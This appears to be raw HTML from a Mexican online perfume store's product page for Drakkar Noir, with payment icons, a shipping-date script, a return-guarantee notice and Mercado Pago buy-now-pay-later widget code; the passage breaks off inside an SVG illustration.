                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-oxxo"><title id="pi-oxxo">OXXO</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><rect x="1" y="1" width="36" height="22" rx="2" fill="#fff"/><path d="M2 4.402C2 3.076 2.913 2 4.04 2h29.92c.27.001.535.065.783.186.248.122.474.299.663.522.19.223.34.487.441.778.102.29.154.602.153.916v15.196C36 20.924 35.087 22 33.96 22H4.04a1.8 1.8 0 01-.783-.186 2.064 2.064 0 01-.663-.522 2.456 2.456 0 01-.441-.778A2.745 2.745 0 012 19.598V4.402z" fill="#fff"/><path d="M2 4.201C2 2.987 2.842 2 3.871 2H34.12C35.158 2 36 2.986 36 4.201v.073H2v-.073zm34 15.546v.052C36 21.014 35.158 22 34.12 22H3.87C2.841 22 2 21.014 2 19.799v-.052h34z" fill="#FBB110"/><path d="M25.52 11.972c0 2.754 2.121 4.977 4.743 4.977 2.622 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.743 2.233-4.743 4.977zm-22.643 0c0 2.754 2.13 4.977 4.752 4.977 2.623 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.752 2.224-4.752 4.977zm33.105 6.019H12.57c.42-.307.814-.735 1.244-1.312l2.38-3.19 1.038 1.376 1.155-1.619-1.011-1.348L19.8 8.65c.77-1.032-.707-2.242-1.477-1.21l-2.148 2.875-2.183-2.911c-.77-1.024-2.247.186-1.468 1.218l2.461 3.284-2.667 3.572c-.949 1.265-1.897 2.428-3.768 2.521H2V6.01h23.287c-.403.306-.778.716-1.19 1.264l-2.38 3.191-1.039-1.377-1.154 1.619 1.01 1.349-2.424 3.246c-.77 1.033.707 2.242 1.476 1.21l2.148-2.875 2.184 2.912c.77 1.032 2.246-.186 1.468-1.219l-2.462-3.284 2.668-3.572C26.46 7.312 27.328 6.233 28.92 6H36v11.981l-.018.01zm-8.556-6.019c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977zm-22.634 0c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977" fill="#E70020"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li></ul>
              </div>
            <div class="product__description rte quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                  <p><span class="EOP  BCX0 SCXP119123541"><b data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Drakkar Noir </span></span></b><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> de  </span></span></span><b data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Guy Laroche </span></span></b><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> es una fragancia de la familia olfativa Aromática Fougère para Hombres </span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">.</span></span></span></p>
                </div>
              

<div
  class="estimated-shipping estimated-shipping--align-center"
  id="esimated-shippingtemplate--18300364357858__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<h5><strong>ENVIO GRATIS </strong>En pedidos superiores a $1,400 MXN.</h5>"
  data-min-days="7"
  data-max-days="15"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--large">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <h5><strong>ENVIO GRATIS </strong>En pedidos superiores a $1,400 MXN.</h5>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--18300364357858__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <p
                class="product__text"
                style="--margin-top: 2.4rem;--margin-bottom: 1.5rem;"
                
              >⏰<strong> Garantia de devolucion por 72hrs   </strong></p><p
                class="product__text"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >Garantia de devolucion por 72hrs                                     Si no te encanta y está en perfectas condiciones, cámbialo por otro dentro de las primeras 72 horas que recibes tu pedido.</p><div id="shopify-block-AbHhORUorMWg3dkV2R__mercado_pago_banner_tooltips_credits_jfJctm" class="shopify-block shopify-app-block">







<!-- BEGIN app snippet: modal_script --><script>
  const modalObserver = new MutationObserver((_, modalObserver) => {
    const modal = document.querySelector('#mp-credits-modal');
    const modalOpenButton = document.querySelector('#mp-modal-open');
    const modalCloseButton = document.querySelector('.mp-credits-modal-close-button');

    const MP_MODAL_HIDE_CLASS = 'mp-modal-hide';
    const MP_MODAL_SHOW_CLASS = 'mp-modal-show';

    function openModal() {
      modal.classList.replace(MP_MODAL_HIDE_CLASS, MP_MODAL_SHOW_CLASS);
    }

    function closeModal() {
      modal.classList.replace(MP_MODAL_SHOW_CLASS, MP_MODAL_HIDE_CLASS);
    }

    if (modal && modalOpenButton && modalCloseButton) {
      document.body.appendChild(modal);
      modalOpenButton.addEventListener('click', openModal);
      modalCloseButton.addEventListener('click', closeModal);

      modalObserver.disconnect();
    }
  });

  modalObserver.observe(document.body, { childList: true, subtree: true });
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: campaign_script --><script>
  function fetchWithCacheAndExpiration(storageName, url, ttl = 10 * 60 * 1000) {
    const cachedItem = JSON.parse(localStorage.getItem(storageName));

    if (cachedItem && Date.now() - cachedItem.timestamp < ttl) {
      return Promise.resolve(cachedItem.data);
    }

    return fetch(url)
      .then((response) => response.json())
      .then((data) => {
        localStorage.setItem(storageName, JSON.stringify({ data, timestamp: Date.now() }));
        return data;
      });
  }

  document.addEventListener('DOMContentLoaded', () => {
    const tooltipContentColumn = document.querySelector('.mp-flex-column');
    const modalContent = document.querySelector('.mp-credits-modal-content');

    const defaultTooltipContent = `
      <p class="mp-text-style">
        <span class="mp-text">
          <strong>Compra ahora, paga después</strong> con Mercado&nbsp;Pago.
        </span>
        <button
          id="mp-modal-open"
          class="mp-text-link"
          aria-label="Abrir modal"
        >
          Saber más
        </button>
      </p>
    `;

    fetchWithCacheAndExpiration(
      'mp_tooltip_content',
      'https://api.mercadopago.com/v1/plugins/spfy-midas-api/campaign/search?shop_url=perfumara-oficial.myshopify.com',
    )
      .then((data) => {
        if (data.campaign_html) {
          tooltipContentColumn.innerHTML = data.campaign_html?.context_tooltip || defaultTooltipContent;
          modalContent.innerHTML = data.campaign_html?.context_modal;
        } else {
          tooltipContentColumn.innerHTML = defaultTooltipContent;
        }
      })
      .catch((error) => {
        tooltipContentColumn.innerHTML = defaultTooltipContent;
      });
  });
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: copy_script --><script>
  const codeButtonObserver = new MutationObserver((_, codeButtonObserver) => {
    const codeButton = document.querySelector('.mp-code-button');
    const codeContent = document.querySelector('.mp-code-content');
    const codeButtonFeedback = document.querySelector('.mp-feedback-icon');
    const codeButtonFeedbackText = document.querySelector('.mp-feedback-text');
    const codeButtonCopy = document.querySelector('.mp-copy-icon');
    const modalCodeButton = document.querySelector('.mp-credits-modal--code__button');
    const modalCodeButtonText = document.querySelector('.mp-credits-modal--code__button-text');

    if (codeButton && modalCodeButton) {
      codeButton.addEventListener('click', () => {
        navigator.clipboard
          .writeText(codeContent.textContent)
          .then(() => {
            codeButtonCopy.style.display = 'none';
            codeButtonFeedback.style.display = 'block';
            codeButtonFeedbackText.style.display = 'block';
            codeButtonFeedbackText.style.color = '#0000008C';
            codeButton.style.color = '#1A1A1A';

            setTimeout(() => {
              codeButtonCopy.style.display = null;
              codeButtonFeedback.style.display = null;
              codeButtonFeedbackText.style.display = null;
              codeButtonFeedbackText.style.color = null;
              codeButton.style.color = null;
            }, 3000);
          })
          .catch((err) => {
            console.error('Failed to copy text: ', err);
          });
      });
      modalCodeButton.addEventListener('click', () => {
        navigator.clipboard
          .writeText(codeContent.textContent)
          .then(() => {
            modalCodeButton.style.backgroundColor = '#00A650';
            modalCodeButtonText.textContent = 'Código copiado';

            setTimeout(() => {
              modalCodeButton.style.backgroundColor = null;
              modalCodeButtonText.textContent = 'Copiar código';
            }, 3000);
          })
          .catch((err) => {
            console.error('Failed to copy text: ', err);
          });
      });
      codeButtonObserver.disconnect();
    }
  });

  codeButtonObserver.observe(document.body, { childList: true, subtree: true });
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: modal_credits -->

<div id="mp-credits-modal" class="mp-modal-hide">
  <div id="mp-credits-centralize" class="mp-credits-modal-content-centralize">
    <div class="mp-credits-modal-container">
      <div class="mp-credits-modal-container-content">
        <div class="mp-credits-modal-content">
          <div class="mp-credits-modal-close-button-wrapper">
            <button class="mp-credits-modal-close-button" aria-label="Cerrar">
              <svg
                id="mp-credits-modal-close-modal"
                width="24"
                height="24"
                viewBox="0 0 24 24"
                fill="none"
                xmlns="http://www.w3.org/2000/svg"
              >
                <path
                  d="M4.93945 6.00011L10.9429 12.0036L4.93945 18.007L6.00011 19.0676L12.0036 13.0642L18.0001 19.0608L19.0608 18.0001L13.0642 12.0036L19.0608 6.00699L18.0001 4.94633L12.0036 10.9429L6.00011 4.93945L4.93945 6.00011Z"
                  fill="black"
                  fill-opacity="0.9" />
              </svg>
            </button>
          </div>
          <svg
            width="195"
            height="122"
            viewBox="0 0 195 122"
            fill="none"
            xmlns="http://www.w3.org/2000/svg"
          >
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M164.726 121.841C165.98 120.751 167.199 119.62 168.378 118.45C190.696 96.2987 194.904 75.4451 193.981 52.205C193.049 28.714 180.08 -9.57978 148.831 2.19741C117.583 13.9764 105.797 16.6143 77.3422 9.39379C48.8875 2.17329 21.6365 9.82454 8.13052 30.6761C-6.04895 52.57 0.852907 78.1692 9.67853 92.5873C16.6422 103.964 24.2955 113.733 34.8447 121.879L164.726 121.841Z"
              fill="black"
              fill-opacity="0.04"
              style="fill: var(--asset-activation-color); fill-opacity: var(--asset-activation-opacity)" />
            <rect
              x="17.7285"
              y="120.523"
              width="162.5"
              height="1.47581"
              rx="0.737904"
              fill="#333333" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M132.171 89.5492V8.42758C132.171 4.58727 128.99 1.47266 125.068 1.47266H72.9411C69.0189 1.47266 65.8379 4.58727 65.8379 8.42758V50.9848V91.8659V113.045C65.8379 117.584 69.5953 121.263 74.2303 121.263H123.778C128.413 121.263 132.171 117.584 132.171 113.045V101.451V89.5492Z"
              fill="white" />
            <path
              d="M130.589 16.2676V104.895H67.2812V16.2676H130.589Z"
              fill="#FFE600"
              stroke="white"
              stroke-width="3"
              style="fill: var(--andes-main-brand-color)" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M123.407 117.418H74.1765C69.5712 117.418 65.8379 113.848 65.8379 109.443V113.287C65.8379 117.691 69.5712 121.261 74.1765 121.261H123.407C128.012 121.261 131.745 117.691 131.745 113.287V109.443C131.745 113.848 128.012 117.418 123.407 117.418Z"
              fill="#EEEEEE"
              style="mix-blend-mode:multiply" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M132.114 89.5492V8.42758C132.114 4.58727 128.933 1.47266 125.012 1.47266H72.8845C68.9623 1.47266 65.7812 4.58727 65.7812 8.42758V50.9848V91.8659V113.045C65.7812 117.584 69.5386 121.263 74.1737 121.263H123.721C128.357 121.263 132.114 117.584 132.114 113.045V101.451V89.5492Z"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M65.8379 106.396H131.745"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M131.745 14.642H65.8379"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M95.3346 8.69432H105.112"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M91.4167 8.69432H93.1814"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M94.752 113.191H103.256"
              stroke="#333333"
              stroke-width="1.5" />
            <rect
              x="32.9805"
              y="42.5586"
              width="38.3914"
              height="36.8832"
              rx="2"
              fill="white" />
            <path
              d="M32.9805 59.0466V44.5586C32.9805 43.454 33.8759 42.5586 34.9805 42.5586H69.3719C70.4765 42.5586 71.3719 43.454 71.3719 44.5586V77.4418C71.3719 78.5464 70.4765 79.4418 69.3719 79.4418H34.9805C33.8759 79.4418 32.9805 78.5464 32.9805 77.4418V62.9698"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M36.166 54.4668L35.4953 56.3446L37.9206 57.3453L38.5913 55.4674L36.166 54.4668Z"
              fill="white" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M36.123 57.8457L35.9053 58.9468L37.5129 59.314L37.7307 58.213L36.123 57.8457Z"
              fill="white" />
            <path
              d="M38.2186 60.7144C38.2186 65.6573 42.099 69.5889 46.7939 69.5889C51.4888 69.5889 55.3691 65.6573 55.3691 60.7144C55.3691 55.7714 51.4888 51.8398 46.7939 51.8398C42.099 51.8398 38.2186 55.7714 38.2186 60.7144Z"
              fill="#FFE600"
              stroke="white"
              stroke-width="3"
              style="fill: var(--andes-main-brand-color)" />
            <ellipse
              cx="10.0753"
              cy="10.3745"
              rx="10.0753"
              ry="10.3745"
              transform="matrix(-1 0 0 1 56.8691 50.3398)"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M53.7836 53.2422C55.6858 55.1293 56.8691 57.7794 56.8691 60.714C56.8691 62.8189 56.1681 65.1831 55.2142 66.413C55.1951 66.4377 52.4033 62.6737 52.3307 58.9007C52.2581 55.1278 53.0401 54.0105 53.8094 53.3037"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M40.6634 68.9497C38.2643 67.0533 36.7176 64.0702 36.7176 60.7152C36.7176 57.0321 38.6503 53.6925 41.3911 51.9562C41.4627 51.9109 42.7167 53.2137 43.0295 53.6925C44.2712 55.5932 45.1385 57.6058 45.0683 60.0914C44.9063 65.8227 40.6634 68.9497 40.6634 68.9497Z"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M56.6875 59.5062C53.43 58.6018 49.6354 58.4205 47.4427 58.5111C45.25 58.6018 39.8928 59.3749 36.7185 61.0839"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M47.0658 50.3398C48.5515 53.428 49.4258 57.2106 49.4258 61.2968C49.4258 64.8826 48.7525 68.2347 47.5835 71.0889"
              stroke="#333333"
              stroke-width="1.5" />
            <rect
              x="126.582"
              y="42.5586"
              width="38.3914"
              height="36.8832"
              rx="2"
              fill="white" />
            <path
              d="M164.973 54.0548V44.5586C164.973 43.454 164.078 42.5586 162.973 42.5586H128.582C127.477 42.5586 126.582 43.454 126.582 44.5586V77.4418C126.582 78.5464 127.477 79.4418 128.582 79.4418H162.973C164.078 79.4418 164.973 78.5464 164.973 77.4418V64.885M164.973 57.993V60.9877"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M146.44 49.041H152.823C153.718 49.041 154.457 49.7343 154.505 50.6194L155.05 60.671L154.501 71.3315C154.455 72.2185 153.715 72.9144 152.819 72.9144H146.439C145.543 72.9144 144.804 72.2202 144.757 71.3345L144.21 61.088L144.759 50.6225C144.805 49.7361 145.544 49.041 146.44 49.041Z"
              fill="white" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M144.247 60.5057L144.21 61.2103L144.757 71.4528C144.804 72.3382 145.543 73.0321 146.438 73.0321H152.815C153.712 73.0321 154.451 72.3364 154.497 71.4498L155.046 60.7935L155.009 60.1133L154.497 70.0535C154.451 70.9401 153.712 71.6357 152.815 71.6357H146.438C145.543 71.6357 144.804 70.9419 144.757 70.0565L144.247 60.5057Z"
              fill="#EEEEEE"
              style="mix-blend-mode:multiply" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M146.44 49.041H152.823C153.718 49.041 154.457 49.7343 154.505 50.6194L155.05 60.671L154.501 71.3315C154.455 72.2185 153.715 72.9144 152.819 72.9144H146.439C145.543 72.9144 144.804 72.2202 144.757 71.3345L144.21 61.088L144.759 50.6225C144.805 49.7361 145.544 49.041 146.44 49.041Z"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M156.23 61.0206C156.23 64.6171 153.283 67.5569 149.617 67.5569C145.951 67.5569 143.004 64.6171 143.004 61.0206C143.004 57.4242 145.951 54.4844 149.617 54.4844C153.283 54.4844 156.23 57.4242 156.23 61.0206Z"
